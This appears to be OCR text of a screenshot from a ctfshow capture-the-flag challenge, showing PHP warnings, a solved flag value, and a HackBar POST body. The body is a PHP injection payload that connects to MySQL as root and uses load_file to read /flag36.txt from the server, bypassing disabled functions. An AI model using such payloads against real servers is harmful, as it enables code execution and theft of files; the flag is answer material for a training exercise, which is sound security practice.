 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{b28cf6f4-3f9b-4332-b925-b2fda8b4b138} |
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://761d04ed-d58e-42a7-89fa-7b008b0ea94a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=try {$dbh = new
PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/
flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException
$e) {echo $e-
>getMessage();exit(0);}exit(0);
Name
Host
Name
User-Agent
Name
Accept
Name